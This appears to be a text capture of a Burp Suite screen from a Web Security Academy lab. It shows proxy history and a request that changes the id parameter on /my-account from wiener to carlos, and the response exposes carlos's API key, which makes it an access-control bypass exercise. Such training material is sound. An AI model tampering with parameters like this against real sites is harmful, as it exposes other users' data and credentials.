 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
481 https://ac1b1fdf1f55abf5c0edd6... GET /my-account 200 3843 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
482 https://ac1b1fdf1f55abf5c0edd6... GET /academyLabHeader 101 147 ✓ 18.200.141.238
483 https://ac1b1fdf1f55abf5c0edd6... GET / 200 11077 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
500 https://ac1b1fdf1f55abf5c0edd6... GET /academyLabHeader 101 147 ✓ 18.200.141.238
501 https://ac1b1fdf1f55abf5c0edd6... GET /product?productId=1 ✓ 200 4227 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
502 https://ac1b1fdf1f55abf5c0edd6... GET /academyLabHeader 101 147 ✓ 18.200.141.238
503 https://ac1b1fdf1f55abf5c0edd6... GET /academyLabHeader 101 147 ✓ 18.200.141.238
504 https://ac1b1fdf1f55abf5c0edd6... GET /product?productId=10 ✓ 200 4481 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
505 https://ac1b1fdf1f55abf5c0edd6... GET /academyLabHeader 101 147 ✓ 18.200.141.238
506 https://ac1b1fdf1f55abf5c0edd6... GET /my-account?id=wiener ✓ 200 3843 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
507 https://ac1b1fdf1f55abf5c0edd6... GET /academyLabHeader 101 147 ✓ 18.200.141.238
508 https://ac1b1fdf1f55abf5c0edd6... GET /my-account?id=carlos ✓ 302 3864 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
509 https://ac1b1fdf1f55abf5c0edd6... GET /login 200 3656 HTML &#85;&#115;&#101;&#11... ✓ 18.200.141.238
510 https://ac1b1fdf1f55abf5c0edd6... GET /academyLabHeader 101 147 ✓ 18.200.141.238
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac1b1fdf1f55abf5c0edd61e001100a8.web-security-academy.net
3 Cookie: session=hRTwo5QlgFPalwsICKxUh4KA6HTmyK2C
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: VaVyLwaOBhV2taUYAyNGyXcmNwiGLF2z
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="YYGIkhzdU6O1gPfN0zlzs5AXeXITdHLm"
>
64 <button class='button' type='submit'>
Update email
</button>
65 </form>